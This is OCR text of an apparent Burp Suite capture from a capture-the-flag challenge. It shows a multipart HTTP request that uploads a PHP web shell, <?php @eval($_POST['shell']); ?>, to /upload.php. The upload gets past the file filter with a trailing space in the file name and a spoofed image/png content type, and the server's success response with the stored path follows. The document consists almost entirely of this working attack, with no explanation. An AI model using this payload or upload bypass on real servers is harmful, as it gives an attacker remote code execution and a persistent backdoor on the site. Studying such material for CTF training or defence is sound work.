 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 17538bfe-694c-4d94-b3f5-c08557d42f89.challenge.ctf.show
3 Content-Length : 215
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryuPAHXF9hxkMfQv9F
8 Origin :
http://17538bfe-694c-4d94-b3f5-c08557d42f89.challenge.ctf.show
9 Referer :
http://17538bfe-694c-4d94-b3f5-c08557d42f89.challenge.ctf.show/
0 Accept-Encoding : gzip, deflate
1 Accept-Language : zh-CN,zh;q=0.9
2 Connection : close
3
4 ------WebKitFormBoundaryuPAHXF9hxkMfQv9F
5 Content-Disposition : form-data ; name="file"; filename ="test.php "
6 Content-Type : image/png
7
8 <?php @eval($_POST['shell']); ?>
9
0 ------WebKitFormBoundaryuPAHXF9hxkMfQv9F--
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 17 Aug 2023 10:07:27 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 35
8
9 {"code":0,"msg":" upload\/test.php "}